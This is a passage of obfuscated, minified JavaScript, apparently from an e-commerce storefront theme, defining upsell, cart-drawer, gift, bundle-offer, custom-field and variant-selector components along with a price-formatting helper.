_0x2c6f58=a0_0x29b14d;if(_0x4a089c[_0x2c6f58(0x144)]['nodeName'][_0x2c6f58(0x32b)]()===_0x2c6f58(0x261)||_0x4a089c[_0x2c6f58(0x144)][_0x2c6f58(0x409)][_0x2c6f58(0x32b)]()===_0x2c6f58(0x381))return;this[_0x2c6f58(0x1ea)][_0x2c6f58(0xc4)]===_0x2c6f58(0x31e)?this['dataset'][_0x2c6f58(0xc4)]='false':this[_0x2c6f58(0x1ea)][_0x2c6f58(0xc4)]='true';}[a0_0x29b14d(0x13b)](_0x1b6a00){const _0x1b9c3e=a0_0x29b14d,_0x5a3549=_0x1b6a00[_0x1b9c3e(0x321)],_0x2c28a7=Array[_0x1b9c3e(0x29c)](_0x5a3549[_0x1b9c3e(0x216)](_0x1b9c3e(0x261)),_0x5bca83=>_0x5bca83[_0x1b9c3e(0x397)]),_0x217314=this[_0x1b9c3e(0x1d2)]()[_0x1b9c3e(0x41a)](_0x13abc3=>{const _0x15b720=_0x1b9c3e;return!_0x13abc3[_0x15b720(0x3b6)][_0x15b720(0x298)]((_0x633f4e,_0x3e039d)=>{return _0x2c28a7[_0x3e039d]===_0x633f4e;})['includes'](![]);}),_0x579fcb=this[_0x1b9c3e(0x1d2)]()['filter'](_0x153ead=>_0x5a3549['querySelector'](_0x1b9c3e(0x163))['value']===_0x153ead['option1']),_0xc9972a=[..._0x5a3549[_0x1b9c3e(0x216)](_0x1b9c3e(0x261))];updateVariantStatuses(_0x579fcb,_0xc9972a,this[_0x1b9c3e(0x35c)]);if(!_0x217314){if(this[_0x1b9c3e(0x19e)])findAvailableVariant(_0x5a3549,_0x2c28a7,![],!![],this['skipUnavailable']);return;}if(this[_0x1b9c3e(0x35c)]&&!_0x217314[_0x1b9c3e(0x139)]){if(findAvailableVariant(_0x5a3549,_0x2c28a7,![],!![],!![]))return;}this['updatePrices']&&(this[_0x1b9c3e(0x18f)]=_0x217314[_0x1b9c3e(0x18f)]*this[_0x1b9c3e(0x222)]-this[_0x1b9c3e(0x288)],this[_0x1b9c3e(0x154)]=_0x217314[_0x1b9c3e(0x18f)],_0x217314['compare_at_price']&&_0x217314[_0x1b9c3e(0x296)]>_0x217314[_0x1b9c3e(0x18f)]&&(this[_0x1b9c3e(0x154)]=_0x217314[_0x1b9c3e(0x296)]),displayPrices(this[_0x1b9c3e(0x18f)],this[_0x1b9c3e(0x154)],this[_0x1b9c3e(0x3b7)],this['comparePriceSpan'],this['moneyFormat']));if(this['image']&&_0x217314[_0x1b9c3e(0x1c6)])this[_0x1b9c3e(0x2d4)][_0x1b9c3e(0x44b)]=_0x217314['featured_image'][_0x1b9c3e(0x44b)];this[_0x1b9c3e(0xbb)](_0x217314['id']);if(this[_0x1b9c3e(0x2e1)]&&this[_0x1b9c3e(0x40e)][_0x1b9c3e(0x42a)])this['mainOfferContainer'][_0x1b9c3e(0x42a)]();}['updateId'](_0x214421){const _0x161739=a0_0x29b14d;this[_0x161739(0x1ea)]['id']=_0x214421;if(this[_0x161739(0xa8)])this['idInput'][_0x161739(0x397)]=_0x214421;}[a0_0x29b14d(0x1d2)](){const _0x2ffe40=a0_0x29b14d;return this[_0x2ffe40(0x1cb)]=this[_0x2ffe40(0x1cb)]||JSON['parse'](this[_0x2ffe40(0x189)][_0x2ffe40(0x378)]),this[_0x2ffe40(0x1cb)];}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x39e),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x302c46=a0_0x29b14d;super(),this[_0x302c46(0x8f)]=document[_0x302c46(0x1a6)](_0x302c46(0x3ff)),this['cartItems']=this[_0x302c46(0x8f)][_0x302c46(0x1a6)](_0x302c46(0x2a3)),this[_0x302c46(0x1b2)]=this[_0x302c46(0x1a6)](_0x302c46(0x281));}[a0_0x29b14d(0x455)](_0x1f8219){const _0x243a95=a0_0x29b14d;if(_0x1f8219[_0x243a95(0x144)]['nodeName'][_0x243a95(0x32b)]()===_0x243a95(0x261)||_0x1f8219['target'][_0x243a95(0x409)]['toLowerCase']()==='option')return;this['dataset'][_0x243a95(0xc4)]===_0x243a95(0x31e)?(this['dataset'][_0x243a95(0xc4)]='false',this[_0x243a95(0x152)]()):(this[_0x243a95(0x1ea)][_0x243a95(0xc4)]='true',this[_0x243a95(0x1c4)]());}[a0_0x29b14d(0x11c)](){const _0x38401d=a0_0x29b14d;this[_0x38401d(0x1ea)][_0x38401d(0xc4)]===_0x38401d(0x31e)&&!this[_0x38401d(0x8f)][_0x38401d(0x387)][_0x38401d(0xaf)](_0x38401d(0x2e8))?this[_0x38401d(0x1c4)]():this[_0x38401d(0x152)]();}[a0_0x29b14d(0x1c4)](){const _0x4df1fd=a0_0x29b14d,_0x4ce6d0=this[_0x4df1fd(0x8f)][_0x4df1fd(0x1a6)]('.cart-item--product-'+this['dataset']['handle']);if(_0x4ce6d0)return;if(this[_0x4df1fd(0x15d)])this[_0x4df1fd(0x15d)][_0x4df1fd(0x200)](_0x4df1fd(0x3ed),'');this[_0x4df1fd(0xd0)][_0x4df1fd(0x103)](_0x45c7fe=>{const _0x12a0f7=_0x4df1fd;_0x45c7fe['setAttribute'](_0x12a0f7(0x3ed),'');}),this[_0x4df1fd(0x1b1)][_0x4df1fd(0x183)]();}[a0_0x29b14d(0x152)](){const _0x26a0cb=a0_0x29b14d,_0x597313=this['cartDrawer'][_0x26a0cb(0x1a6)](_0x26a0cb(0x1c9)+this['dataset'][_0x26a0cb(0x141)]);if(!_0x597313||!this[_0x26a0cb(0x304)])return;if(this[_0x26a0cb(0x15d)])this[_0x26a0cb(0x15d)][_0x26a0cb(0x200)]('disabled','');this[_0x26a0cb(0xd0)][_0x26a0cb(0x103)](_0x5c8555=>{const _0x56f7ab=_0x26a0cb;_0x5c8555[_0x56f7ab(0x200)](_0x56f7ab(0x3ed),'');}),this[_0x26a0cb(0x304)]['updateQuantity'](_0x597313[_0x26a0cb(0x1ea)][_0x26a0cb(0x1d5)],0x0);}['updateId'](_0x1920e5){const _0x36cc8c=a0_0x29b14d;this['dataset']['id']=_0x1920e5,this[_0x36cc8c(0xa8)][_0x36cc8c(0x397)]=_0x1920e5;if(this[_0x36cc8c(0x1b2)])return;if(this['dataset'][_0x36cc8c(0xc4)]===_0x36cc8c(0x31e)){this[_0x36cc8c(0x12f)]&&clearTimeout(this[_0x36cc8c(0x12f)]);this[_0x36cc8c(0x152)]();const _0x3e479a=_0x5cb149=>{const _0x2b3d6d=_0x36cc8c;_0x5cb149[_0x2b3d6d(0xa7)][_0x2b3d6d(0x141)]===_0x2b3d6d(0x141)&&(this['addToCart'](),document[_0x2b3d6d(0x1b8)](_0x2b3d6d(0x232),_0x3e479a));};document[_0x36cc8c(0x157)](_0x36cc8c(0x232),_0x3e479a);}}[a0_0x29b14d(0x1f1)](){const _0x41e887=a0_0x29b14d,_0x4adb73=this[_0x41e887(0x8f)][_0x41e887(0x1a6)]('.cart-item--product-'+this[_0x41e887(0x1ea)][_0x41e887(0x141)]);let _0x58eac9=![];if(_0x4adb73&&this[_0x41e887(0x1ea)][_0x41e887(0xc4)]===_0x41e887(0xd1))_0x58eac9=!![];else!_0x4adb73&&this[_0x41e887(0x1ea)]['selected']===_0x41e887(0x31e)&&(_0x58eac9=!![]);return _0x58eac9;}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x406),CartDrawerUpsell);function displayPrices(_0x21106a,_0x29fdbb,_0x235fbf,_0x5747ac,_0x5e3365){const _0x4fb4ca=a0_0x29b14d;if(!_0x5e3365)return;if(_0x21106a&&_0x235fbf){var _0x5a19e0=formatMoney(_0x21106a,_0x5e3365);_0x235fbf[_0x4fb4ca(0x235)]=_0x5a19e0;}if(_0x29fdbb&&_0x5747ac){var _0x2be6be=formatMoney(_0x29fdbb,_0x5e3365);_0x5747ac[_0x4fb4ca(0x235)]=_0x2be6be,_0x29fdbb>_0x21106a?_0x5747ac[_0x4fb4ca(0x387)][_0x4fb4ca(0x264)](_0x4fb4ca(0x213)):_0x5747ac[_0x4fb4ca(0x387)][_0x4fb4ca(0x1fa)](_0x4fb4ca(0x213));}}function initTrapFocus(){const _0x1db7df=a0_0x29b14d;isIe=![];if(document[_0x1db7df(0x1a6)](_0x1db7df(0x28e))&&document[_0x1db7df(0x1a6)](_0x1db7df(0x28e))[_0x1db7df(0x1ea)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x2a0486,_0x13c2ff,_0x11e9dd=![]){const _0x367125=a0_0x29b14d;typeof _0x2a0486==_0x367125(0x128)&&(_0x2a0486=_0x2a0486[_0x367125(0x3f1)]('.',''));var _0x3713bf='',_0x1caefe=/\{\{\s*(\w+)\s*\}\}/,_0x20445e=_0x13c2ff;function _0x1e2905(_0x371777,_0x52f368){return typeof _0x371777=='undefined'?_0x52f368:_0x371777;}function _0x2785c6(_0x4b3cac,_0x19d088,_0x5af1c2,_0x4cc348){const _0x1e251d=_0x367125;_0x19d088=_0x1e2905(_0x19d088,0x2),_0x5af1c2=_0x1e2905(_0x5af1c2,','),_0x4cc348=_0x1e2905(_0x4cc348,'.');if(isNaN(_0x4b3cac)||_0x4b3cac==null)return 0x0;_0x4b3cac=(_0x4b3cac/0x64)[_0x1e251d(0x29e)](_0x19d088);var _0x218e3b=_0x4b3cac[_0x1e251d(0x181)]('.'),_0x3b3f2d=_0x218e3b[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x5af1c2),_0x44ef46=_0x218e3b[0x1]?_0x4cc348+_0x218e3b[0x1]:'';return _0x11e9dd&&_0x44ef46===_0x4cc348+'00'&&(_0x44ef46=''),_0x3b3f2d+_0x44ef46;}switch(_0x20445e[_0x367125(0x448)](_0x1caefe)[0x1]){case _0x367125(0x43a):_0x3713bf=_0x2785c6(_0x2a0486,0x2);break;case _0x367125(0xb2):_0x3713bf=_0x2785c6(_0x2a0486,0x0);break;case _0x367125(0x337):_0x3713bf=_0x2785c6(_0x2a0486,0x2,'.',',');break;case _0x367125(0x417):_0x3713bf=_0x2785c6(_0x2a0486,0x0,'.',',');break;}return _0x20445e['replace'](_0x1caefe,_0x3713bf);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x396589=a0_0x29b14d;super(),this['saveLocalStorage']=this[_0x396589(0x1ea)][_0x396589(0x201)]==='true';if(this[_0x396589(0x201)])this[_0x396589(0x44a)]();}['storeLocalStorageData'](){const _0x487b1a=a0_0x29b14d;if(!this[_0x487b1a(0x1ea)][_0x487b1a(0x141)]||!this[_0x487b1a(0x1ea)]['id']||!this[_0x487b1a(0x1ea)][_0x487b1a(0x37c)]||!this[_0x487b1a(0x1ea)][_0x487b1a(0x377)]||!this[_0x487b1a(0x1ea)][_0x487b1a(0x30b)])return;updateGiftGoalInStorage({'giftHandle':this[_0x487b1a(0x1ea)][_0x487b1a(0x141)],'giftVariantId':this[_0x487b1a(0x1ea)]['id'],'unlockType':this[_0x487b1a(0x1ea)][_0x487b1a(0x30b)],'unlockRequirement':Number(this['dataset'][_0x487b1a(0x377)]),'unlockTarget':this[_0x487b1a(0x1ea)][_0x487b1a(0x37c)]});}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x299),CartDrawerGift);function initToggleUpsells(){const _0x4e9b95=a0_0x29b14d,_0x5de89a=document[_0x4e9b95(0x1a6)](_0x4e9b95(0x3ff));_0x5de89a&&_0x5de89a[_0x4e9b95(0x216)](_0x4e9b95(0x1a4))[_0x4e9b95(0x103)](_0x308fa4=>{const _0x3107c2=_0x4e9b95;if(_0x308fa4[_0x3107c2(0x11c)])_0x308fa4[_0x3107c2(0x11c)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x6c3006=a0_0x29b14d;super(),this[_0x6c3006(0x287)]=this[_0x6c3006(0x216)](_0x6c3006(0x2fc)),this[_0x6c3006(0x255)]=this['dataset'][_0x6c3006(0x255)]==='true',this[_0x6c3006(0x255)]&&(this[_0x6c3006(0x3b7)]=this[_0x6c3006(0x1a6)]('.bundle-deals__total-price-js'),this[_0x6c3006(0x219)]=this[_0x6c3006(0x1a6)](_0x6c3006(0xa1)),this['percentageLeft']=parseFloat(this[_0x6c3006(0x1ea)][_0x6c3006(0x222)]),this[_0x6c3006(0x288)]=parseFloat(this['dataset'][_0x6c3006(0x288)]),this['moneyFormat']=this[_0x6c3006(0x1ea)][_0x6c3006(0x2bf)]);}['updateTotalPrices'](){const _0x379ca9=a0_0x29b14d;if(!this['updatePrices'])return;var _0x358fdf=0x0,_0x31467a=0x0;for(let _0x3dfb02=0x0;_0x3dfb02<this[_0x379ca9(0x287)][_0x379ca9(0x2d0)];_0x3dfb02++){_0x358fdf+=parseInt(this[_0x379ca9(0x287)][_0x3dfb02][_0x379ca9(0x18f)]),_0x31467a+=parseInt(this['offerItems'][_0x3dfb02][_0x379ca9(0x154)]);}_0x358fdf=_0x358fdf*this[_0x379ca9(0x222)]-this[_0x379ca9(0x288)],displayPrices(_0x358fdf,_0x31467a,this['priceSpan'],this[_0x379ca9(0x219)],this[_0x379ca9(0x2bf)]);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1f7),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x2de4db=a0_0x29b14d;this[_0x2de4db(0x1df)]=this['dataset'][_0x2de4db(0x32a)],this[_0x2de4db(0x3df)]=this[_0x2de4db(0x1a6)](_0x2de4db(0x38f)),this['inputRadios']=this[_0x2de4db(0x216)](_0x2de4db(0x344)),this[_0x2de4db(0x261)]=this['querySelector'](_0x2de4db(0x1e1)),this[_0x2de4db(0x1b1)]=document[_0x2de4db(0x240)](_0x2de4db(0x174)+this['dataset'][_0x2de4db(0x350)]),this[_0x2de4db(0x206)]=this['dataset']['defaultValue'],this[_0x2de4db(0x421)]=this['dataset'][_0x2de4db(0x31a)]==='true',this[_0x2de4db(0x347)]=!![],this['notMain']=this[_0x2de4db(0x1ea)][_0x2de4db(0x335)]===_0x2de4db(0x31e);if(this[_0x2de4db(0x1ea)][_0x2de4db(0x30b)]===_0x2de4db(0x261)||this[_0x2de4db(0x1ea)][_0x2de4db(0x30b)]===_0x2de4db(0x3d9))this['isText']=![];this['createInputs']();if(this['isRequired']&&this[_0x2de4db(0x347)]){this[_0x2de4db(0x3f3)]=!![],this[_0x2de4db(0x175)]=this[_0x2de4db(0x335)]?document[_0x2de4db(0x216)](_0x2de4db(0x2ef)+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]):document['querySelectorAll'](_0x2de4db(0xdc)),this[_0x2de4db(0x3dd)]=this['productForm'][_0x2de4db(0x1a6)]('#ProductSubmitButton-'+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]),this[_0x2de4db(0x194)]=this['mainAtcButton'][_0x2de4db(0x1a6)](_0x2de4db(0x3e5)),this[_0x2de4db(0x20e)]=this[_0x2de4db(0x3dd)][_0x2de4db(0x1a6)](_0x2de4db(0x217)),this[_0x2de4db(0x1d7)]=this['dataset'][_0x2de4db(0x1d7)],this[_0x2de4db(0x3dd)]['dataset'][_0x2de4db(0x42c)]=parseInt(this[_0x2de4db(0x3dd)][_0x2de4db(0x1ea)][_0x2de4db(0x42c)])+0x1,console[_0x2de4db(0x25d)](this[_0x2de4db(0x20e)]);if(this[_0x2de4db(0x20e)])this[_0x2de4db(0x20e)][_0x2de4db(0x235)]=this[_0x2de4db(0x1d7)];this[_0x2de4db(0x1c3)]=this[_0x2de4db(0x1ea)][_0x2de4db(0x1c3)]===_0x2de4db(0x31e),this['stickyAtcButton']=document[_0x2de4db(0x1a6)]('#sticky-atc-'+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]);if(this[_0x2de4db(0x1c3)]&&this[_0x2de4db(0x12a)]){this[_0x2de4db(0x251)]=this[_0x2de4db(0x12a)][_0x2de4db(0x1a6)](_0x2de4db(0x1ae)),this[_0x2de4db(0x131)]=this[_0x2de4db(0x12a)]['querySelector'](_0x2de4db(0x391)),console[_0x2de4db(0x25d)](this[_0x2de4db(0x131)]);if(this['stickyAtcBtnError'])this[_0x2de4db(0x131)]['innerHTML']=this[_0x2de4db(0x1d7)];}this[_0x2de4db(0x29a)](this[_0x2de4db(0x206)],null);}if(this[_0x2de4db(0x3df)])this[_0x2de4db(0x3df)]['addEventListener'](_0x2de4db(0x3df),this[_0x2de4db(0x151)][_0x2de4db(0x429)](this));this[_0x2de4db(0x193)]['forEach'](_0x57c4b3=>{const _0x3f21b5=_0x2de4db;_0x57c4b3[_0x3f21b5(0x157)]('input',this['handleChange']['bind'](this));});if(this[_0x2de4db(0x261)])this['select'][_0x2de4db(0x157)](_0x2de4db(0x1bb),this[_0x2de4db(0x151)][_0x2de4db(0x429)](this));}[a0_0x29b14d(0x151)](_0x304e02){const _0xe0febe=a0_0x29b14d,_0x3e1ffa=_0x304e02[_0xe0febe(0x144)][_0xe0febe(0x397)][_0xe0febe(0x140)]();if(_0x304e02['target'][_0xe0febe(0x404)]())this[_0xe0febe(0x206)]=_0x3e1ffa;else{_0x304e02[_0xe0febe(0x144)]['value']=this[_0xe0febe(0x206)];return;}this[_0xe0febe(0x1ea)][_0xe0febe(0x397)]=_0x3e1ffa,this[_0xe0febe(0x3a8)][_0xe0febe(0x397)]=_0x3e1ffa;if(this[_0xe0febe(0x421)]&&this['isText'])this[_0xe0febe(0x29a)](_0x3e1ffa,_0x304e02['target']);}[a0_0x29b14d(0x29a)](_0x2a15b6,_0x7498f8){const _0x5a8d56=a0_0x29b14d,_0x249364=_0x2a15b6['length']>0x0?!![]:![];if(_0x249364===this[_0x5a8d56(0x3f3)])return;this['isValid']=_0x249364;_0x7498f8&&(this[_0x5a8d56(0x3f3)]?(_0x7498f8['classList'][_0x5a8d56(0x264)](_0x5a8d56(0x169)),this[_0x5a8d56(0x3dd)]['dataset'][_0x5a8d56(0x327)]=parseInt(this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)])+0x1):(_0x7498f8[_0x5a8d56(0x387)][_0x5a8d56(0x1fa)](_0x5a8d56(0x169)),this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)]=parseInt(this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)])-0x1));const _0x319caf=this['mainAtcButton'][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)]===this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x42c)],_0x3bd0ee=this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)]['unavailable']===_0x5a8d56(0x31e);this[_0x5a8d56(0x175)][_0x5a8d56(0x103)](_0x454030=>{const _0x559c78=_0x5a8d56;_0x319caf&&!_0x3bd0ee?_0x454030[_0x559c78(0x45b)]('disabled'):_0x454030[_0x559c78(0x200)](_0x559c78(0x3ed),'');});if(this[_0x5a8d56(0x1d7)][_0x5a8d56(0x2d0)]===0x0)return;_0x319caf?(this[_0x5a8d56(0x194)][_0x5a8d56(0x3fa)]['display']='',this[_0x5a8d56(0x20e)][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2),this['applyStickyAtcError']&&this[_0x5a8d56(0x12a)]&&(this['stickyAtcBtnLabel']['style']['display']='',this[_0x5a8d56(0x131)][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2))):(this['mainAtcBtnLabel'][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2),this[_0x5a8d56(0x20e)][_0x5a8d56(0x3fa)]['display']='',this[_0x5a8d56(0x1c3)]&&this[_0x5a8d56(0x12a)]&&(this['stickyAtcBtnLabel'][_0x5a8d56(0x3fa)]['display']=_0x5a8d56(0x2c2),this['stickyAtcBtnError']['style'][_0x5a8d56(0x414)]=''));}['createInputs'](){const _0x7b5b95=a0_0x29b14d;this['productFormInput']=document[_0x7b5b95(0x199)]('input'),this['productFormInput'][_0x7b5b95(0x200)]('type',_0x7b5b95(0x213)),this[_0x7b5b95(0x3a8)]['setAttribute'](_0x7b5b95(0x32a),'properties['+this[_0x7b5b95(0x1df)]+']'),this[_0x7b5b95(0x3a8)][_0x7b5b95(0x397)]=this[_0x7b5b95(0x1ea)]['defaultValue'],this[_0x7b5b95(0x3a8)][_0x7b5b95(0x387)]['add']('shrine-property-input'),this[_0x7b5b95(0x1b1)][_0x7b5b95(0x385)](this['productFormInput']);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x132),CustomProductField);function playMedia(){if(!serial)serial=document['currentScript']['dataset']['animationsType']||'';}class VariantSelects extends HTMLElement{constructor(){const _0x310dc7=a0_0x29b14d;super(),this[_0x310dc7(0x101)]='StickyAtcVariantPicker-',this[_0x310dc7(0x413)]=document['getElementById'](''+this[_0x310dc7(0x101)]+this[_0x310dc7(0x1ea)][_0x310dc7(0x350)]),this['isSecondary']=![],this[_0x310dc7(0x1ac)]=document[_0x310dc7(0x240)]('quantity-breaks-'+this[_0x310dc7(0x1ea)][_0x310dc7(0x350)]),this['hasQuantityBreaksPicker']=this[_0x310dc7(0x1ea)][_0x310dc7(0x326)]===_0x310dc7(0x31e),this[_0x310dc7(0x2a1)]=this['dataset'][_0x310dc7(0x9c)]!=_0x310dc7(0x31e),this[_0x310dc7(0x102)]=this['dataset']['hasFiltering']===_0x310dc7(0x31e),this[_0x310dc7(0x19e)]=this[_0x310dc7(0x1ea)][_0x310dc7(0x19e)]===_0x310dc7(0x31e),this[_0x310dc7(0x35c)]=this[_0x310dc7(0x1ea)]['skipUnavailable']==='true',this[_0x310dc7(0x326)]&&(this[_0x310dc7(0x2ac)]=this['dataset'][_0x310dc7(0x2ac)],this[_0x310dc7(0x410)]=this[_0x310dc7(0x1ea)]['quantityBreaksPickerDisplayedImages']),this[_0x310dc7(0x157)](_0x310dc7(0x1bb),this[_0x310dc7(0x29d)]);}['onVariantChange'](){const _0x28ece0=a0_0x29b14d;this['updateOptions'](),this['updateMasterId'](),this[_0x28ece0(0x247)](!![],'',![]),this[_0x28ece0(0x2db)](),this[_0x28ece0(0x1fb)](),this[_0x28ece0(0x40f)]();if(!this[_0x28ece0(0x3fd)]){this[_0x28ece0(0x247)](!![],'',!![]);if(this[_0x28ece0(0x19e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x28ece0(0x35c)]))return;this['setUnavailable']();}else{if(this['skipUnavailable']&&!this[_0x28ece0(0x3fd)]['available']){if(findAvailableVariant(this,this['options'],!![],!![],!![]))return;}this['updateMedia'](),this['updateURL'](),this[_0x28ece0(0x3ef)](),this[_0x28ece0(0x3a7)](),this[_0x28ece0(0x2a9)]();}}[a0_0x29b14d(0x457)](){const _0x2e4b37=a0_0x29b14d,_0x1e5e86=[];this[_0x2e4b37(0x216)](_0x2e4b37(0x1f2))['forEach'](_0x34a7d6=>{const _0xfb3b76=_0x2e4b37;let _0x550d4d;const _0x52e4ce=_0x34a7d6[_0xfb3b76(0x1a6)](_0xfb3b76(0x114))['dataset'][_0xfb3b76(0x30b)];_0x52e4ce==_0xfb3b76(0x225)||_0x52e4ce==_0xfb3b76(0x123)?_0x550d4d=_0x34a7d6[_0xfb3b76(0x1a6)]('.select__select')[_0xfb3b76(0x397)]:_0x550d4d=_0x34a7d6[_0xfb3b76(0x1a6)](_0xfb3b76(0x36b))['value'],_0x1e5e86['push'](_0x550d4d);}),this[_0x2e4b37(0x3b6)]=_0x1e5e86;}['updateMasterId'](){const _0x7a4813=a0_0x29b14d;this[_0x7a4813(0x3fd)]=this[_0x7a4813(0x1d2)]()[_0x7a4813(0x41a)](_0x365ab4=>{const _0x2d6fac=_0x7a4813;return!_0x365ab4[_0x2d6fac(0x3b6)][_0x2d6fac(0x298)]((_0x1cba15,_0x24d684)=>{const _0x5dbb08=_0x2d6fac;return this[_0x5dbb08(0x3b6)][_0x24d684]===_0x1cba15;})[_0x2d6fac(0x11e)](![]);});}[a0_0x29b14d(0x374)](){const _0x34ec71=a0_0x29b14d;if(!this[_0x34ec71(0x3fd)])return;if(!this[_0x34ec71(0x3fd)][_0x34ec71(0x1be)])return;const _0x43ba9d=document[_0x34ec71(0x216)](_0x34ec71(0xf9)+this['dataset']['section']+'\x22]');_0x43ba9d[_0x34ec71(0x103)](_0x36703e=>_0x36703e[_0x34ec71(0x2c3)](this[_0x34ec71(0x1ea)][_0x34ec71(0x350)]+'-'+this[_0x34ec71(0x3fd)][_0x34ec71(0x1be)]['id'],this[_0x34ec71(0x2a1)],this[_0x34ec71(0x102)],this[_0x34ec71(0x3fd)]));const _0xd1c2bc=document[_0x34ec71(0x1a6)](_0x34ec71(0x9d)+this['dataset'][_0x34ec71(0x350)]+'\x20.product-media-modal__content');if(!_0xd1c2bc)return;const _0x126969=_0xd1c2bc[_0x34ec71(0x1a6)](_0x34ec71(0xe6)+this['currentVariant'][_0x34ec71(0x1be)]['id']+'\x22]');_0xd1c2bc[_0x34ec71(0x33a)](_0x126969);}['updateURL'](){const _0x356214=a0_0x29b14d;if(!this[_0x356214(0x3fd)]||this[_0x356214(0x1ea)]['updateUrl']==='false')return;window['history'][_0x356214(0x148)]({},'',this[_0x356214(0x1ea)][_0x356214(0x2f5)]+_0x356214(0xdd)+this[_0x356214(0x3fd)]['id']);}[a0_0x29b14d(0x2a9)](){const _0x58d0cf=a0_0x29b14d,_0xbe3aa3=document[_0x58d0cf(0x240)]('Share-'+this[_0x58d0cf(0x1ea)][_0x58d0cf(0x350)]);if(!_0xbe3aa3||!_0xbe3aa3['updateUrl'])return;_0xbe3aa3[_0x58d0cf(0x10e)](''+window['shopUrl']+this[_0x58d0cf(0x1ea)][_0x58d0cf(0x2f5)]+_0x58d0cf(0xdd)+this[_0x58d0cf(0x3fd)]['id']);}['updateVariantInput'](){const _0x383e9a=a0_0x29b14d,_0x5892f0=document[_0x383e9a(0x216)]('#product-form-'+this['dataset'][_0x383e9a(0x350)]+_0x383e9a(0x10b)+this[_0x383e9a(0x1ea)][_0x383e9a(0x350)]);_0x5892f0[_0x383e9a(0x103)](_0x2a0da6=>{const _0x35c598=_0x383e9a,_0x1dd296=_0x2a0da6[_0x35c598(0x1a6)](_0x35c598(0x186));_0x1dd296[_0x35c598(0x397)]=this[_0x35c598(0x3fd)]['id'],_0x1dd296[_0x35c598(0x162)](new Event('change',{'bubbles':!![]}));});}[a0_0x29b14d(0x40f)](){const _0x177105=a0_0x29b14d,_0x5d215a=this[_0x177105(0x1cb)][_0x177105(0x119)](_0xf2e405=>this[_0x177105(0x1a6)](_0x177105(0x163))['value']===_0xf2e405[_0x177105(0x21c)]);let _0x5e483d;this['isSecondary']&&this[_0x177105(0x413)]?_0x5e483d=[...this[_0x177105(0x413)][_0x177105(0x216)]('.product-form__input')]:_0x5e483d=[...this[_0x177105(0x216)](_0x177105(0x1f2))],_0x5e483d[_0x177105(0x103)]((_0x181db8,_0x80af82)=>{const _0x2ba5dc=_0x177105;if(_0x80af82===0x0)return;const _0x3f31fc=[..._0x181db8[_0x2ba5dc(0x216)](_0x2ba5dc(0x3ca))],_0x4ca8d2=_0x5e483d[_0x80af82-0x1][_0x2ba5dc(0x1a6)](_0x2ba5dc(0x163))[_0x2ba5dc(0x397)],_0x2b38f5=_0x5d215a[_0x2ba5dc(0x119)](_0x56d392=>_0x56d392[_0x2ba5dc(0x139)]&&_0x56d392[_0x2ba5dc(0x381)+_0x80af82]===_0x4ca8d2)[_0x2ba5dc(0x298)](_0x1d46ad=>_0x1d46ad[_0x2ba5dc(0x381)+(_0x80af82+0x1)]),_0x1b0f7b=_0x5d215a[_0x2ba5dc(0x119)](_0x4d44d5=>_0x4d44d5[_0x2ba5dc(0x381)+_0x80af82]===_0x4ca8d2)[_0x2ba5dc(0x298)](_0x84f542=>_0x84f542['option'+(_0x80af82+0x1)]);this[_0x2ba5dc(0x12c)](_0x3f31fc,_0x2b38f5,_0x1b0f7b,this[_0x2ba5dc(0x19e)],this['skipUnavailable']);});}['setInputAvailability'](_0x5b94bb,_0xb73ac9,_0x15b8da,_0x3e2b39=![],_0x3aff0f=![]){const _0x455e72=a0_0x29b14d;_0x5b94bb[_0x455e72(0x103)](_0x594492=>{const _0x75268e=_0x455e72;_0x594492[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x191),_0x75268e(0x32e),_0x75268e(0x3ed)),_0x594492['removeAttribute']('disabled'),_0x594492[_0x75268e(0x45b)](_0x75268e(0x213));const _0x58698c=_0x594492['getAttribute']('value');let _0x1a8382=null;_0x594492['dataset'][_0x75268e(0x145)]===_0x75268e(0x31e)&&(_0x1a8382=_0x594492[_0x75268e(0x245)](_0x75268e(0x37f)));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x191),'non-existent',_0x75268e(0x3ed));if(_0x15b8da[_0x75268e(0x11e)](_0x58698c)){if(_0xb73ac9['includes'](_0x58698c)){if(_0x594492['nodeName']===_0x75268e(0x202))_0x594492['innerText']=_0x58698c;else{_0x594492[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x3ed));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x264)]('disabled');}}else{if(_0x594492[_0x75268e(0x409)]===_0x75268e(0x202))_0x594492[_0x75268e(0x42e)]=window[_0x75268e(0x1e9)][_0x75268e(0x17e)][_0x75268e(0x3f1)]('[value]',_0x58698c),_0x594492['classList'][_0x75268e(0x1fa)](_0x75268e(0x191)),_0x3aff0f&&(_0x594492[_0x75268e(0x200)]('disabled',''),_0x594492[_0x75268e(0x200)](_0x75268e(0x213),''));else{_0x594492[_0x75268e(0x